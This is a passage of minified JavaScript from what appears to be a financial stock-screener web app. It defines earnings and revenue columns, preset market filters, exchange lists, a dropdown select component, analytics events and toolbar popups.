Qe.earnings_per_share_forecast_next_fq.disableHeaderControl=!0,Qe.earnings_per_share_forecast_next_fq.align="right",Qe.earnings_per_share_forecast_next_fq.additionalColumns=["earnings_release_next_date","earnings_per_share_forecast_fq"],Qe.earnings_per_share_forecast_next_fq.mutateDisplayValue=(e,t,o)=>{const i=Ue(Qe.earnings_release_next_date.value,Le);if(i){const o=He(i);if(o&&dt(t,o))return e}return o?Te.format(o):ct},Qe.earnings_per_share_fq.title=p.t(null,void 0,o(8041)),Qe.earnings_per_share_fq.shortTitle=p.t(null,void 0,o(8041)),Qe.eps_surprise_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:K.eps_surprise_fq[0],shortTitle:K.eps_surprise_fq[1],formatter:Te,filterFormatter:Ee,category:2,highlightChange:!0},Qe.eps_surprise_percent_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:K.eps_surprise_percent_fq[0],shortTitle:K.eps_surprise_percent_fq[1],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},Qe.revenue_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:p.t(null,void 0,o(484933)),shortTitle:p.t(null,void 0,o(484933)),formatter:Me,category:1},Qe.revenue_forecast_next_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:p.t(null,void 0,o(792741)),shortTitle:p.t(null,void 0,o(792741)),formatter:Me,category:1,additionalColumns:["earnings_release_next_date","revenue_forecast_fq"],mutateDisplayValue:(e,t,o)=>{const i=Ue(Qe.earnings_release_next_date.value,Le);if(i){const o=He(i);if(o&&dt(t,o))return"0"===e?ct:e}return o?Me.format(o):ct}},ht()}const ct='<span class="tv-screener-table__cell--color-normal">—</span>';function dt(e,t){return function(e,t){const o=t[0],i=t[1];return o<=e&&e<=i}(1e3*e,t)}const ut=e=>{e.additionalColumns=["earnings_release_next_date"],e.mutateDisplayValue=(e,t)=>{const o=Ue(Qe.earnings_release_next_date.value,Le);if(o){const e=He(o);if(e&&dt(t,e))return ct}return e}};function ht(){ut(Qe.earnings_per_share_fq),ut(Qe.eps_surprise_fq),ut(Qe.eps_surprise_percent_fq),ut(Qe.revenue_fq)}function pt(e,t="stock",o=!0){if(!e)return null;if(["crypto_mkt"].includes(t)&&e.cryptoFormatter)return e.cryptoFormatter;if(["forex","crypto","crypto_mkt","cfd","futures"].includes(t)){if(e.forexFilterFormatter)return e.forexFilterFormatter;if(e.forexFormatter)return e.forexFormatter}return o&&e.filterFormatter?e.filterFormatter:e.formatter?e.formatter:null}const _t={};function mt(e,t,o,i){const n=e+";"+t+";"+o+";"+i;return _t[n]||(_t[n]=new w.PriceFormatter({priceScale:e,minMove:t,fractional:o,minMove2:i})),_t[n]}function gt(e){return Qe[e]&&!Qe[e].fixed&&!Qe[e].disabled&&!Qe[e].hideSetupColumn}function vt(e){return e.filterTitle||e.title}function ft(e,t){return Array.isArray(e)&&Array.isArray(t)?function(e,t){const o=[...e,...t];return[Math.min(...o),Math.max(...o)]}(e,t):"string"!=typeof e?function(e,t){return e.operator!==t.operator?null:"greater"===t.operator?{operator:e.operator,value:Math.min(t.value,e.value)}:{operator:e.operator,value:Math.max(e.value,t.value)}}(e,t):e===t?e:null}const yt={forex:{
top_gainers:p.t(null,void 0,o(497496)),top_losers:p.t(null,void 0,o(67269))},default:{top_gainers:p.t(null,void 0,o(534822)),top_losers:p.t(null,void 0,o(619430))}},bt=[{id:"general",title:p.t(null,void 0,o(704258)),content:{sort_field:"name",sort_direction:"asc",filters:{}}},{id:"most_capitalized",title:p.t(null,void 0,o(553743)),content:{sort_field:"market_cap_basic",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"volume_leaders",title:p.t(null,void 0,o(476709)),adjustFilter:{volume:[1]},content:{sort_field:"volume",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"top_gainers",title:yt.default.top_gainers,adjustFilter:{change:[1]},content:{sort_field:"change",sort_direction:"desc",filters:{change:{operator:"greater",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"top_losers",title:yt.default.top_losers,adjustFilter:{change:[0]},content:{sort_field:"change",sort_direction:"asc",filters:{change:{operator:"less",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"ath",title:p.t(null,void 0,o(561723)),content:{sort_field:"name",sort_direction:"asc",filters:{"High.All":{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"atl",title:p.t(null,void 0,o(699864)),content:{sort_field:"name",sort_direction:"asc",filters:{"Low.All":{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"high_dividend",title:p.t(null,void 0,o(768450)),content:{sort_field:"dividend_yield_recent",sort_direction:"desc",filters:{dividend_yield_recent:{operator:"greater",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"above_52wk_high",title:p.t(null,void 0,o(686478)),content:{sort_field:"name",sort_direction:"asc",filters:{price_52_week_high:{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"below_52wk_low",title:p.t(null,void 0,o(56273)),content:{sort_field:"name",sort_direction:"asc",filters:{price_52_week_low:{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"monthly_high",title:p.t(null,void 0,o(708562)),content:{sort_field:"name",sort_direction:"asc",filters:{"High.1M":{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"monthly_low",title:p.t(null,void 0,o(202388)),content:{sort_field:"name",sort_direction:"asc",filters:{"Low.1M":{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"most_volatile",title:p.t(null,void 0,o(284514)),adjustFilter:{"Volatility.D":[1]},content:{sort_field:"Volatility.D",sort_direction:"desc",filters:{is_primary:{
operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"unusual_volume",title:p.t(null,void 0,o(200419)),adjustFilter:{relative_volume_10d_calc:[1]},content:{sort_field:"relative_volume_10d_calc",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},relative_volume_10d_calc:null,active_symbol:{operator:"equal",value:!0}}}},{id:"overbought",title:p.t(null,void 0,o(890846)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},RSI:{operator:"greater",value:70},active_symbol:{operator:"equal",value:!0}}}},{id:"oversold",title:p.t(null,void 0,o(96062)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},RSI:{operator:"less",value:30},active_symbol:{operator:"equal",value:!0}}}},{id:"outperforming_SMA50",title:p.t(null,void 0,o(862381)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},SMA50:{operator:"less",value:"close"},active_symbol:{operator:"equal",value:!0}}}},{id:"underperforming_SMA50",title:p.t(null,void 0,o(196067)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},SMA50:{operator:"greater",value:"close"},active_symbol:{operator:"equal",value:!0}}}},{id:"earnings_this_week",title:p.t(null,void 0,o(711478)),content:{sort_field:"market_cap_basic",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},earnings_release_next_date:null,active_symbol:{operator:"equal",value:!0}}}},{id:"pre_market_gainers",title:p.t(null,void 0,o(171794)),adjustFilter:{premarket_change:[1]},content:{sort_field:"premarket_change",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},premarket_change:{operator:"greater",value:0},active_symbol:{operator:"equal",value:!0}}}},{id:"after_hours_gainers",title:p.t(null,void 0,o(126679)),adjustFilter:{postmarket_volume:[1]},content:{sort_field:"postmarket_volume",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},postmarket_volume:{operator:"greater",value:0},active_symbol:{operator:"equal",value:!0}}}}];function wt(e){bt.forEach((t=>{if(t.disabled=!1,t.id in v.marketFilterValues.america)for(const e in v.marketFilterValues.america[t.id])t.content.filters[e]=v.marketFilterValues.america[t.id][e];(t=>{["forex","crypto"].includes(e[0])||e.includes("brazil")?delete t.content.filters.name:t.content.filters.name=["common","dr","etf"],1===e.length&&"america"===e[0]?t.content.filters.exchange=["NYSE","NASDAQ","AMEX"]:delete t.content.filters.exchange,"general"===t.id&&("crypto"===e[0]&&(t.content.sort_field="24h_vol|5",t.content.sort_direction="desc"),"forex"===e[0]&&(t.content.sort_field="name",t.content.sort_direction="asc"));const o=[];for(const r of e){const e=v.marketFilterValues[r];if(e&&t.id in e)if(t.disabled||null!==e[t.id]){const r=e[t.id];for(const e in r){const s=r[e];if(null===s||(i=t.content.filters[e],n=s,Object.prototype.toString.call(i)!==Object.prototype.toString.call(n)))delete t.content.filters[e],
o.push(e);else if(!o.includes(e)&&e in t.content.filters){const i=ft(t.content.filters[e],s);i?t.content.filters[e]=i:(delete t.content.filters[e],o.push(e))}else t.content.filters[e]=s}}else t.disabled=!0}var i,n;"forex"===e[0]?yt.forex[t.id]&&(t.title=yt.forex[t.id]):yt.default[t.id]&&(t.title=yt.default[t.id])})(t),"general"===t.id&&(t.disabled="forex"!==e[0]&&"crypto"!==e[0]),["pre_market_gainers","after_hours_gainers"].includes(t.id)&&(t.disabled=!0)}))}const St=JSON.parse('["BAHRAIN","BELEX","BMV","BSSE","BVB","BVL","BVMT","DFM","DSEBD","EURONEXT_AMS","EURONEXT_BRU","EURONEXT_LIS","EURONEXT_PAR","EURONEXTAMS","EURONEXTBRU","EURONEXTLIS","EURONEXTPAR","EURONEXTDUB","OSE","OSL","FSE","HKEX","HOSE","ICESG","ICEABUD","ICEUSCA","ICEENDEX","JSE","LUXSE","MOEX","MYX","NAG","NASDAQDUBAI","NSE","NSENG","NSEKE","NGM","NZX","PSE","PSX","SAPSE","SET","SGX","SZSE","SHFE","TADAWUL","TSE","TWSE","FTSEST","LME","QSE","LSE","LSIN"]');const Ct=["artechecom","cincodias","copees","elconfidencial","elespanolcom","elnacionalD","elpaisfinanciero","elperiodicodelaenergia","epe","finanzasD","lainformacioncom"],kt=["bovespa","forbescombr","genialinvestimentos","marcopolocombr","moneytimescombr","NoticiasagricolaD","poder360","seudinheiro","spacemoneycombr","tradersclubbrasil","tradersclubbrasilD","vocesaabrilcombr","xpicombr"],xt="america";function Tt(e,t){const o=function(e){const t=St.slice();return e&&kt.includes(e)&&t.splice(t.indexOf("BMFBOVESPA"),1),"ambito"===e&&t.splice(t.indexOf("BCBA"),1),"hegnarno"===e&&t.splice(t.indexOf("OSL"),1),e&&Ct.includes(e)&&t.splice(t.indexOf("BME"),1),e&&["riyadhcapitalD","riyadhcapitalRT"].includes(e)&&(t.splice(t.indexOf("TADAWUL"),1),t.splice(t.indexOf("DFM"),1)),"NGX"===e&&t.splice(t.indexOf("NSENG"),1),t}(t);return Object.keys(e).filter((t=>{if(["forex","crypto"].includes(t))return!0;const i=e[t];return!!i&&(i.stocks=i.stocks.filter((e=>-1===o.indexOf(e))),0!==i.stocks.length)})).map((t=>({content:e[t]?e[t].title+(e[t].stocks.length?` (${Et(t,e)})`:""):t,value:t}))).sort(((e,t)=>e.value===xt?-1:t.value===xt||(e?.content??"")>(t?.content??"")?1:-1))}function Et(e,t){let o=[...t[e].stocks];const i=(0,v.getUnavailableWidgetExchangesMap)()[e];return i&&(o=o.filter((e=>!i.includes(e)))),o.join(", ")}var Mt=o(206948),Ft=o(439563);var At=o(104247),Dt=o(337250),$t=(o(400583),o(787807),o(237277),o(186676),o(311108),o(561747),o(386727),o(713710),o(308707),o(136591),o(514456),o(487988),o(138823),o(751231),o(974800),o(366389),o(657748),o(506970),o(20327),o(404204),o(521980),o(45511),o(225627)),Pt=o(713438);var Lt=o(290484),It=o(207678),Rt=o(740203),Bt=o(552279),Ot=o(28295),Nt=(o(33360),o(11484),o(778785)),Wt=(o(766526),o(561516)),Vt=o(744404),Ut=o(213398),Ht=o(725977);const zt={
wrap:'<span class="tv-control-select__wrap tv-dropdown-behavior {{ class }}{{# touch }} tv-control-select__wrap--touch{{/ touch }}{{# disabled }} i-disabled{{/ disabled }}{{# readonly }} tv-control-select__wrap--readonly{{/ readonly}}"><span class="tv-control-select__control{{^ touch }} tv-dropdown-behavior__button{{/ touch }}{{# disabled }} i-disabled{{/ disabled }}"><span class="tv-control-select__control-inner"></span></span>{{^ touch }}<span class="tv-control-select__dropdown tv-dropdown-behavior__body {{ dropdown_class }} i-hidden"><span class="tv-control-select__scroll tv-dropdown-behavior__scroll"><span class="tv-dropdown-behavior__inscroll">{{> route }}</span></span></span>{{/ touch }}<span class="tv-control-select__caret js-dropdown-toggle"></span></span>',route:"{{# items }}{{# option }}{{> option }}{{/ option }}{{^ option }}{{# optgroup }}{{> optgroup }}{{/ optgroup }}{{/ option }}{{/ items }}",optgroup:'{{# label }}<span class="tv-dropdown-behavior__item tv-control-select__optgroup-label">{{ label }}</span>{{/ label }}{{> route }}{{# separator }}<hr class="tv-control-select__optgroup-separator">{{/ separator }}',option:`<span data-id="{{ id }}" class="tv-dropdown-behavior__item tv-control-select__option{{# disabled }} i-disabled{{/ disabled }}">\n\t\t\t<span class="tv-control-select__option-wrap">\n\t\t\t{{# multiple }}\n\t\t\t\t<span class="tv-control-checkbox">\n\t\t\t\t\t<input class="tv-control-checkbox__input" type="checkbox" {{# selected }} checked{{/ selected }}>\n\t\t\t\t\t<span class="tv-control-checkbox__box">${o(481516)}</span>\n\t\t\t\t</span>\n\t\t\t\t<span class="tv-control-checkbox__label">{{ label }}</span>\n\t\t\t{{/ multiple }}\n\t\t\t{{^ multiple }}\n\t\t\t\t{{ label }}\n\t\t\t{{/ multiple }}\n\t\t\t</span>\n\t\t</span>`};class jt{constructor(e={}){this._options=Object.assign({noAnimation:!0},e),this.touch=Nt.mobiletouch,this.$select=this._options.$select,this._selectElement=this.$select[0],this.multiple=Boolean(this.$select.attr("multiple")),this._minDisplayCount=this._options.minDisplayCount||1,this._emptyString=this._options.emptyString||p.t(null,{context:"combobox_input"},o(589917)),this._defaultPlaceHoder=this._options.defaultPlaceHoder||!1,this.disabled=Boolean(this.$select.is(":disabled")),this.readonly=this._options.readonly,this.options=[],this.filterQuery=[],this.items=this._parseDomItems(this.$select),this._render(),e.initialValue&&this.val(e.initialValue),this.$el.insertBefore(this.$select),this.$select.detach().addClass("i-inited").appendTo(this.$el)}val(e){this.multiple?this._setMultipleValues(e):this._setSingleValue(this._findOption(e))}enable(){this.disabled=!1,this.$el.add(this.$dropdown).removeClass("i-disabled"),this.touch||(this.$el.tvDropdown("enable"),this.$control.attr("tabindex",this.$select.attr("tabindex")||0))}disable(){this.disabled=!0,this.$el.add(this.$dropdown).addClass("i-disabled"),this.touch||(this.$el.tvDropdown("disable"),this.$control.removeAttr("tabindex"))}setReadonly(e){this.readonly=e,this.$el.toggleClass("tv-control-select__wrap--readonly",e),
this.$controlInner.toggleClass("tv-control-select__control-inner--readonly",e),this.$el.tvDropdown("setReadonly",e)}toggle(){this.disabled||this.readonly||(this.touch?this.$select.click():this.$el.tvDropdown("toggle"))}open(){this.disabled||this.readonly||(this.touch?this.$select.click():this.$el.tvDropdown("open"))}close(){this.disabled||this.readonly||(this.touch?this.$select.click():(this._focusOption(this._selectElement.selectedIndex),this.$el.tvDropdown("close")))}destroy(){this.$select.off("change"),this.$dropdown&&this.$dropdown.off("click"),this.$select.removeClass("i-inited").insertBefore(this.$el),this.$el.tvDropdown("destroy"),this.$el.remove()}updateItems(){this.options=[],this.items=this._parseDomItems(this.$select);const e=this._renderDropdown();if(!this.touch){this.$dropdown.find(".tv-control-select__option").remove();const t=this.$dropdown.find(".tv-dropdown-behavior__inscroll");this.$options=e.find(".tv-control-select__option");for(let e=0;e<this.$options.length;e++){const o=Vt(this.$options[e]),i=o.data("id");this.options[i]&&(this.options[i].$el=o,t.append(o))}}this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):this._updateSingleView(this._selectElement.selectedIndex)}_focusOption(e){const t=this.options[e].$el;if(this._focusedOption=e,!this.touch){if(this._clearFocus(),t.addClass("i-active"),!this.dropdownScroll||!this.opened)return;const e=this.dropdownScroll.currentPosition(),o=t.outerHeight(),i=t.position().top,n=-e+this.dropdownScroll.getContainerHeightWithoutHeader()<i+o;i<-e?this.dropdownScroll.scrollTo(i):n&&this.dropdownScroll.scrollTo(i+o)}}_setSingleValue(e){const t=this.options[e].value;(this.$select.val()&&this.$select.val().toString())!==t.toString()&&this.$select.val(t).trigger("change")}_updateSingleView(e){const t=this.options[e];t&&(this._focusOption(e),this._selectElement.selectedIndex=e,this.$controlInner.text(t.label),this.$controlInner.toggleClass("tv-control-select__control-inner--option-disabled",t.disabled))}_toggleOption(e){const t=this.options[e].value,o=this.$select.val()||[],i=o.indexOf(t);if(-1!==i)o.splice(i,1);else if(o.length){const e=this.options[this._findOption(t)].id,i=o.find((t=>this.options[this._findOption(t)].id>e));o.splice(i?o.indexOf(i):0,0,t)}else o.push(t);this._setMultipleValues(o)}_updateCheckBoxes(){const e=this.$select.val()||[];for(let t=0;t<this.items.length;t++){const o=this.items[t];o.$el.find(".tv-control-checkbox__input").prop("checked",-1!==e.indexOf(o.value))}}_updateSelectBoxTitle(){const e=this.$select.val()||[];if(e.length&&!this._defaultPlaceHoder)if(e.length===this.items.length)this.$controlInner.text(p.t(null,{context:"combobox_input"},o(484135)));else if(e.length>this._minDisplayCount)this.$controlInner.text(p.t(null,{plural:"{number} items",count:e.length,context:"combobox_input"},o(432121)).format(e.length));else{const t=e.map((e=>this.options[this._findOption(e)].label));this.$controlInner.text(t.join(", "))}else this.$controlInner.text(this._emptyString)}_setMultipleValues(e){
this.$select.find("option").prop("selected",!1);for(let t=0;t<e.length;t++){const o=e[t];this.$select.find(`option[value="${o}"]`).prop("selected",!0)}this.$select.trigger("change")}_clearFocus(){this.$options.removeClass("i-active")}_findOption(e){const t=Object.keys(this.options);for(let o=0;o<t.length;o++)if(this.options[t[o]].value.toString()===e.toString())return this.options[t[o]].id}_parseDomItems(e){const t=e.children(),o=[];for(let e=0;e<t.length;e++){const i=Vt(t[e]);let n;"optgroup"===i.prop("tagName").toLowerCase()?n={optgroup:!0,separator:Boolean(this._options.showOptgroupSeparators),label:i.attr("label"),items:this._parseDomItems(i)}:"option"===i.prop("tagName").toLowerCase()&&(n={id:i[0].index,option:!0,label:i.text().replace(/\//g,"​$&​"),value:i.attr("value"),disabled:i.is(":disabled")},this.options[n.id]=n),o.push(n)}return o}_render(){if(this.$el=this._renderDropdown(),this.$control=this.$el.find(".tv-control-select__control"),this.$controlInner=this.$el.find(".tv-control-select__control-inner"),!this.touch){this.$dropdown=this.$el.find(".tv-control-select__dropdown"),this.$options=this.$el.find(".tv-control-select__option");for(let e=0;e<this.$options.length;e++){const t=Vt(this.$options[e]),o=t.data("id");this.options[o]&&(this.options[o].$el=t)}}this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):(-1===this._selectElement.selectedIndex&&(this._selectElement.selectedIndex=0),this._updateSingleView(this._selectElement.selectedIndex)),this.$select.on("change",(e=>{this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):this._updateSingleView(this._findOption(this.$select.val()))})),this.touch||(this.$el.tvDropdown({scroll:!0,adaptBody:!0,boundingElement:this._options.boundingElement,maxHeight:this._options.maxHeight,dropdownWidth:this._options.dropdownWidth,noAnimation:this._options.noAnimation,closeWithEsc:this._options.closeWithEsc}),this.dropdownScroll=this.$el.tvDropdown("get","scroll"),this.$dropdown.on("click",".tv-control-select__option",(e=>{const t=parseInt(Vt(e.currentTarget).data("id"));this.options[t]&&!this.options[t].disabled&&(this.multiple?this._toggleOption(t):(this._setSingleValue(t),this.close()))})),this.$el.on("beforeOpenMenu",(()=>{this.opened=!0})),this.$el.on("afterCloseMenu",(()=>{this.opened=!1,this.filterQuery=[],this.multiple||this._focusedOption.toString()===this._selectElement.selectedIndex.toString()||this._focusOption(this._selectElement.selectedIndex),this.multiple&&this._clearFocus()})),this.$el.on("click",(()=>{this.$control.focus()})),this.$el.on("keydown",(e=>{this._filter(e)})),this.disabled?this.disable():this.enable())}_renderDropdown(){return Vt(Ut.render(zt.wrap,{items:this.items,class:this.$select.attr("class"),touch:this.touch,multiple:this.multiple,disabled:this.disabled,readonly:this.readonly,dropdown_class:this._options.addDropdownClass},zt)).removeClass("tv-control-select")}_filter(e){if(9===e.which)return void this.close();if(13===e.which&&!this.opened)return
;if((40===e.which||32===e.which)&&!this.opened)return this.open(),void e.preventDefault();e.preventDefault(),this.opened||this.open();const t=String.fromCharCode(e.which).toLowerCase();if(t&&-1===[9,13,27,38,40].indexOf(e.which)){this.filterQuery.push(t);const e=this.filterQuery.join("");let o;const i=Object.keys(this.options);for(let t=0;t<i.length;t++)if(0===this.options[i[t]].label.toLowerCase().indexOf(e)&&!this.options[i[t]].disabled){o=this.options[i[t]].id;break}void 0!==o&&this._focusOption(o),this.clearFilter&&clearTimeout(this.clearFilter),this.clearFilter=setTimeout((()=>{this.filterQuery=[]}),500)}32!==e.which&&13!==e.which||!this.opened||(this.multiple?this._toggleOption(this._focusedOption):(this._setSingleValue(this._focusedOption),this.close(),this.$el.one("keyup",(e=>e.stopPropagation()))));const o=e=>{let t;if(this.options[this._focusedOption]){const o=this.options[this._focusedOption].$el[e](this.$dropdown,".tv-control-select__option:not(.i-disabled)");t=o.length?o.data("id"):this._focusedOption}else t=this.$options.first(".tv-control-select__option:not(.i-disabled)").data("id");return t};40===e.which&&(this.filterQuery=[],this._focusOption(o("nextUntil"))),38===e.which&&(this.filterQuery=[],this._focusOption(o("prevUntil"))),27===e.which&&this.close()}}Vt.fn.tvControlSelect=(0,Wt.createTvBlockWithInstance)("tv-control-select",(function(e,t={}){return new jt(Ht.extend(t,{$select:e}))}));var qt=o(593887),Xt=(o(433306),o(448806)),Kt=o(779923),Gt=o(406103);function Yt(e){if(!(0,Gt.isIDCExchange)(e))return!1;e=Jt(e);const t=window.pro,o=t.getProduct(e);return void 0!==o.idc_service_codes_delay&&((!Array.isArray(o.included_exchanges)||!o.included_exchanges.some((e=>t.hasPackage(Jt(e)))))&&!function(e){const t=window.pro;return t.hasPackage(e)||t.hasPackage(e+"_dly")}(e))}function Jt(e){return e.startsWith("exchange-")?e:"exchange-{0}".format(e.toLowerCase())}var Qt,Zt=o(553008);!function(e){e[e.None=0]="None",e[e.Widget=1]="Widget",e[e.Site=2]="Site"}(Qt||(Qt={}));var eo=o(760223),to=o(833813),oo=o(680574),io=o(319859);class no{constructor(e){this.event="change_timeframe",this.source="timeframe_selector",this.location="toolbar",this.state="",this.value=e}}class ro{constructor(e,t){this.event="change_columnset",this.source="columset_selector",this.location="toolbar",this.state="",this.value=(0,io.getColumnSetNameForSnowPlow)(t),this.source=e}}class so{constructor(e,t){this.event="change_favorite_columnsets",this.source="columnset_star_button",this.location="toolbar",this.value=(0,io.getColumnSetNameForSnowPlow)(t),this.state=e}}class ao{constructor(){this.event="rename_custom_columnset",this.source="columnset_pen_button",this.location="toolbar",this.state="",this.value=""}}class lo{constructor(e){this.event="change_filterset",this.source="filterset_selector",this.location="toolbar",this.state="",this.value=(0,io.getFilterSetNameForSnowPlow)(e)}}class co{constructor(){this.event="rename_custom_filterset",this.source="filterset_pen_button",this.location="toolbar",this.state="",this.value=""}}
var uo=o(996471);class ho{constructor(e,t,o){this.event="change_columns",this.source="column_selector",this.location="header_fields_popup"===e?"header":"toolbar",this.state=t?"added":"removed",this.value=o}}class po{constructor(e){this.event="column_move",this.source="column_header",this.location="header",this.state=uo.UserActionState.Drag,this.value=e}}class _o{constructor(){this.event="refresh_screener_data",this.source="refresh_button",this.location="toolbar",this.state="",this.value=""}}class mo{constructor(e){this.event="change_refresh_interval",this.source="refresh_interval_selector",this.location="toolbar",this.state="",this.value=(0,io.getSnowPlowRefreshInterval)(e)}}var go=o(744404);const vo=o(735566).getLogger("Screener.Popups");class fo{constructor(e,t,o){this._model=e,this._view=t,this._bridge=o,this._markets=null,this._model.fieldSetSaved.subscribe(null,(()=>this._view.$fieldSetsButton.removeClass("tv-screener-toolbar__button--unsaved"))),this._model.filterSetSaved.subscribe(null,(()=>this._view.$filterSetsButton.removeClass("tv-screener-toolbar__button--unsaved"))),this._fieldsPopupCache={}}showPromptDialog(e,t){return new Promise((i=>{(0,Kt.showRename)({title:e.title,text:e.label,initValue:t,mainButtonText:p.t(null,void 0,o(664e3)),maxLength:128,onRename:({newValue:e,dialogClose:t})=>{i(e),t()},onClose:i})}))}showMaintenanceDialog(){(0,qt.showNoticeDialog)({type:"modal",title:p.t(null,void 0,o(900543)),content:p.t(null,void 0,o(673937))})}showConfirmDialog(e){return new Promise((t=>{(0,Kt.showConfirm)({text:e,onConfirm:({dialogClose:e})=>{t(!0),e()},onClose:()=>t(!1)})}))}showNotice(e,t){(0,qt.showNoticeDialog)({content:e,title:t})}setFieldsPopup(e,t,i){e.addClass("tv-dropdown-behavior__button");const n=go(`<div class="${t||""}">`);n.insertAfter(e).append(e);const r=go('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-screener-fields-popup i-hidden">').appendTo(n);i&&r.addClass(i);const s=go('<div class="tv-screener-fields-popup__search-wrap">').appendTo(r),a=go(`<input type="text" placeholder="${p.t(null,void 0,o(574769))}" class="tv-screener-fields-popup__search-input">`).appendTo(s),l=go('<div class="tv-dropdown-behavior__scroll">').appendTo(r),c=go('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(l);"header_fields-button"===e.attr("data-name")&&c.attr({"data-name":"header_fields_popup"});const d=go('<div class="tv-screener-fields-popup__item tv-screener-fields-popup__item--no-matches js-hidden">No matches</div>').appendTo(r);a.on("change input",(e=>{const t=a.val().trim().toLowerCase();t?c.find(".js-fields-item").each((function(){const e=go(this);e.toggleClass("js-hidden",!~e.text().toLowerCase().indexOf(t))})):c.find(".js-fields-item").removeClass("js-hidden"),d.toggleClass("js-hidden",!!c.find(".js-fields-item:not(.js-hidden)").size()),n.tvDropdown("updateScroll")})),n.on("beforeOpenMenu",(()=>{a.val(""),c.find(".js-fields-item").removeClass("js-hidden"),d.addClass("js-hidden"),this.resetFieldsPopup(c),
l.css("maxHeight",go(window).height()-e.offset().top+go(window).scrollTop()-e.outerHeight()-s.outerHeight()-20)})).on("afterOpenMenu",(()=>{a.focus()})).tvDropdown({scroll:!0,noAnimation:!0}),setTimeout((()=>this.resetFieldsPopup(c)),0)}resetFieldsPopup(e){e.empty();const t=e=>{if(e in this._fieldsPopupCache){const t=this._fieldsPopupCache[e];return t.checkbox.prop("checked",Qe[e].checked),t.item}const t=go('<div class="tv-dropdown-behavior__item">');go(`<label data-field="${e}" class="tv-control-select__option-wrap tv-screener-fields-popup__item js-fields-item">\n\t\t\t\t<input type="checkbox" name="${e}" class="js-field-checkbox"${Qe[e].checked?" checked":""}>\n\t\t\t\t<span class="tv-control-checkbox__label">${(0,X.triesTranslateScreenerData)(Qe[e].title)}</span>\n\t\t\t</label>`).appendTo(t);const o=t.find(".js-field-checkbox").tvControlCheckbox();return this._fieldsPopupCache[e]={item:t,checkbox:o},t},o=this._view.sortedFields.filter(gt).sort(((e,t)=>Qe[e].title.localeCompare(Qe[t].title,void 0,{ignorePunctuation:!0,numeric:!0}))),i=o.filter((e=>Qe[e].checked)),n=o.filter((e=>!Qe[e].checked));i.concat(n).forEach((o=>{"is_primary"!==o&&t(o).appendTo(e)})),e.find(".js-field-checkbox").off("change"),e.find(".js-field-checkbox").on("change",(t=>{const o=go(t.currentTarget),i=o.attr("name");Qe[i].checked=o.prop("checked");const n=e.attr("data-name"),r=Qe[i].checked;(0,io.sendSnowPlowData)(new ho(n,r,i));const s=Qe[i].checked?this._view._table.fieldsOrder.concat(i):this._view._table.fieldsOrder.filter((e=>e!==i));this._model.preventPrevScanRequest(),this._model.fieldSetChanged.fire(s.filter((e=>Qe[e]&&!0!==Qe[e].disabled&&!0!==Qe[e].hiddenColumn))),this._model.update(),this._view.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFieldSetChanged())}))}setPopup(e,t,o){e.addClass("tv-dropdown-behavior__button");const i=go(`<div class="${t||""}">`);i.insertAfter(e).append(e);const n=go('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-screener-popup i-hidden">').appendTo(i);o&&n.addClass(o);const r=go('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(n);return go('<div class="tv-screener-popup__items-wrap tv-dropdown-behavior__inscroll js-content">').appendTo(r),i.on("beforeOpenMenu",(()=>{r.css("maxHeight",go(window).height()-e.offset().top+go(window).scrollTop()-45)})).tvDropdown({scroll:!0,noAnimation:!0})}setFieldSetsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap");t.tvDropdown("disable");const i=t.find(".js-content");i.on("click",".js-set",(e=>{const o=go(e.currentTarget);i.find(".js-item-active").removeClass("tv-screener-popup__item--active js-item-active"),o.addClass("tv-screener-popup__item--active js-item-active");const n=o.attr("data-set");this._model.applyFieldSet(n),this._view.adjustToolbarWidth(),t.tvDropdown("close"),(0,io.sendSnowPlowData)(new ro("columnset_selector",n))})).on("click",".js-set-delete",(e=>{
